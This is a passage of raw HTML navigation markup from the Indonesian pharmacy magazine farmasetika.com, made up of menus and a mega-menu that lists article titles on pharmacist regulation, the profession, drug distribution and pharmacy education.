	<li id="menu-item-3640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3640"><a href="https://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama dan Pemasangan Iklan</a></li>
	<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://farmasetika.com/redaksi/">Redaksi</a></li>
</ul>
</li>
<li id="menu-item-56928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56928"><a href="https://farmasetika.com/donasi/">Donasi</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://farmasetika.com/sitemap/">Sitemap</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://farmasetika.com/contact-us/">Contact Us</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://farmasetika.com/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:16px; margin-bottom:11px;">
			<h2>								<a title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis" href="https://farmasetika.com/">
					<img src="http://farmasetika.com/wp-content/uploads/2019/12/majalah-farmasetika-190-60.png" alt="Info Farmasi Terkini Berbasis Ilmiah dan Praktis"  /><strong>Info Farmasi Terkini Berbasis Ilmiah dan Praktis Majalah Farmasi Online Pertama di Indonesia</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu-utama" class="menu"><li id="menu-item-1832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1832"><a href="http://farmasetika.com">Home</a></li>
<li id="menu-item-1788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788 mega-menu mega-cat "><a href="https://farmasetika.com/category/berita/">Berita</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1788-44">Editorial</a></li><li><a href="#mega-cat-1788-3429">Hiburan</a></li><li><a href="#mega-cat-1788-4355">IYPG</a></li><li><a href="#mega-cat-1788-761">Opini</a></li><li><a href="#mega-cat-1788-894">Profil</a></li><li><a href="#mega-cat-1788-7">Regulasi</a></li><li><a href="#mega-cat-1788-1074">TedTalks</a></li><li><a href="#mega-cat-1788-2997">Video</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1788-44" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan"><img src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-310x165.png" width="310" height="165" alt="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 minggu ago</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009.jpg" width="310" height="165" alt="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir"><img src="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-310x165.jpg" width="310" height="165" alt="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir">Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 Oktober 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/04/apakah-profesi-apoteker-akan-usang-di-masa-depan-tergantikan-oleh-artificial-intelligent-mari-menyingkap-fakta/" title="Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta"><img src="https://farmasetika.com/wp-content/uploads/2019/07/visitasi-apotek-310x165.jpg" width="310" height="165" alt="Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/04/apakah-profesi-apoteker-akan-usang-di-masa-depan-tergantikan-oleh-artificial-intelligent-mari-menyingkap-fakta/" title="Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta">Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 April 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-3429" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/19/viral-di-tiktok-nakes-di-puskesmas-bedakan-pasien-bpjs-dan-umum-minta-maaf/" title="Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf"><img src="https://farmasetika.com/wp-content/uploads/2023/03/minta-maaf-310x165.jpg" width="310" height="165" alt="Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/19/viral-di-tiktok-nakes-di-puskesmas-bedakan-pasien-bpjs-dan-umum-minta-maaf/" title="Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf">Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 Maret 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/30/10-gombalan-terbaik-anak-farmasi-tahun-2022/" title="10 Gombalan Terbaik Anak Farmasi Tahun 2022"><img src="https://farmasetika.com/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-30-at-8.05.33-AM-310x165.jpeg" width="310" height="165" alt="10 Gombalan Terbaik Anak Farmasi Tahun 2022" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/30/10-gombalan-terbaik-anak-farmasi-tahun-2022/" title="10 Gombalan Terbaik Anak Farmasi Tahun 2022">10 Gombalan Terbaik Anak Farmasi Tahun 2022</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Juni 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/28/10-postingan-terbaik-2022-terkait-kuliah-anak-farmasi/" title="10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2022/06/10-Postingan-Terbaik-2022-Terkait-Kuliah-Anak-Farmasi-310x165.png" width="310" height="165" alt="10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/28/10-postingan-terbaik-2022-terkait-kuliah-anak-farmasi/" title="10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi">10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>28 Juni 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/30/melirik-kondisi-farmasi-di-negara-tersehat-di-dunia/" title="Melirik Kondisi Farmasi di Negara Tersehat di Dunia"><img src="https://farmasetika.com/wp-content/uploads/2021/09/spain-g1dabfb4ad_640-310x165.jpg" width="310" height="165" alt="Melirik Kondisi Farmasi di Negara Tersehat di Dunia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/30/melirik-kondisi-farmasi-di-negara-tersehat-di-dunia/" title="Melirik Kondisi Farmasi di Negara Tersehat di Dunia">Melirik Kondisi Farmasi di Negara Tersehat di Dunia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 September 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-4355" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/12/tak-nampak-namun-berdampak-discover-the-new-age-of-pharmacy-experience/" title="Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;"><img src="https://farmasetika.com/wp-content/uploads/2022/05/Foto-dari-Frandy-Putra-P.T.-310x165.jpg" width="310" height="165" alt="Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/12/tak-nampak-namun-berdampak-discover-the-new-age-of-pharmacy-experience/" title="Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;">Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Mei 2022</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-761" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi"><img src="https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-310x165.png" width="310" height="165" alt="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi">Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 minggu ago</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009.jpg" width="310" height="165" alt="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/23/menakar-kelayakan-implementasi-rpl-ttk-ke-profesi-apoteker/" title="Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker"><img src="https://farmasetika.com/wp-content/uploads/2025/04/a82da0b7-79f2-410e-95ec-06d133ab31c9-310x165.png" width="310" height="165" alt="Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/23/menakar-kelayakan-implementasi-rpl-ttk-ke-profesi-apoteker/" title="Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker">Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 April 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?"><img src="https://farmasetika.com/wp-content/uploads/2020/06/halal-obat-310x165.jpg" width="310" height="165" alt="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?">Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-894" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung"><img src="https://farmasetika.com/wp-content/uploads/2021/12/pbf-310x165.jpg" width="310" height="165" alt="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung">Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/01/14/apoteker-kevin-bisa-praktek-di-3-negara-asia-tenggara/" title="Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara"><img src="https://farmasetika.com/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-09-at-11.16.22-310x165.jpeg" width="310" height="165" alt="Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/01/14/apoteker-kevin-bisa-praktek-di-3-negara-asia-tenggara/" title="Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara">Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>14 Januari 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/19/menkes-rilis-pengurus-organisasi-kolegium-farmasi-2024-2028/" title="Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028"><img src="https://farmasetika.com/wp-content/uploads/2024/12/Screen-Shot-2024-12-18-at-18.54.27-310x165.png" width="310" height="165" alt="Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/19/menkes-rilis-pengurus-organisasi-kolegium-farmasi-2024-2028/" title="Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028">Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 Desember 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/04/anggota-dpr-minta-maaf-salah-pilih-kata-apoteker-bukan-secara-harfiah/" title="Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah"><img src="https://farmasetika.com/wp-content/uploads/2024/12/rofiq-310x165.webp" width="310" height="165" alt="Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/04/anggota-dpr-minta-maaf-salah-pilih-kata-apoteker-bukan-secara-harfiah/" title="Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah">Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-7" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-31-2025-06_49_32-PM-310x165.png" width="310" height="165" alt="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data">Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-29-2025-05_59_14-AM-310x165.png" width="310" height="165" alt="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung">Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM"><img src="https://farmasetika.com/wp-content/uploads/2025/05/Maturitas-BPOM-310x165.png" width="310" height="165" alt="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM">Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>6 Mei 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/16/blood-brain-barrier-pengembangan-sistem-penghantaran-obat-tertarget/" title="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget"><img src="https://farmasetika.com/wp-content/uploads/2024/08/4d807b8c-68e9-4561-847c-c9cce02a830b-310x165.jpg" width="310" height="165" alt="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/16/blood-brain-barrier-pengembangan-sistem-penghantaran-obat-tertarget/" title="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget">Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 April 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-1074" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2019/09/09/apa-yang-harus-dilakukan-apoteker-terhadap-pasien-di-era-digitalisasi-4-0/" title="Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?"><img src="https://farmasetika.com/wp-content/uploads/2019/09/The-New-“Disrupters”-in-Healthcare-–-Patients-and-Pharmacists-Rajiv-Shah-TEDxFargo-YouTube-2019-09-09-08-53-23-310x165.jpg" width="310" height="165" alt="Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2019/09/09/apa-yang-harus-dilakukan-apoteker-terhadap-pasien-di-era-digitalisasi-4-0/" title="Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?">Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 September 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2019/06/12/apa-yang-terjadi-ketika-mengkombinasikan-beberapa-obat/" title="Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?"><img src="https://farmasetika.com/wp-content/uploads/2019/06/Screenshot_20190614-063025_Gallery-310x165.jpg" width="310" height="165" alt="Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2019/06/12/apa-yang-terjadi-ketika-mengkombinasikan-beberapa-obat/" title="Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?">Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Juni 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2019/05/26/tanda-lahir-strawberry-pada-bayi-bantu-temukan-terapi-kanker-baru/" title="Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru"><img src="https://farmasetika.com/wp-content/uploads/2019/05/Screenshot_20190526-205712_YouTube-310x165.jpg" width="310" height="165" alt="Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2019/05/26/tanda-lahir-strawberry-pada-bayi-bantu-temukan-terapi-kanker-baru/" title="Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru">Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 Mei 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2017/01/11/penemu-crispr-cas9-ungkap-teknologi-edit-dna-yang-bisa-mengubah-segalanya/" title="Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya"><img src="https://farmasetika.com/wp-content/uploads/2017/01/virus-dna-310x165.jpg" width="310" height="165" alt="Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2017/01/11/penemu-crispr-cas9-ungkap-teknologi-edit-dna-yang-bisa-mengubah-segalanya/" title="Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya">Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>11 Januari 2017</span>
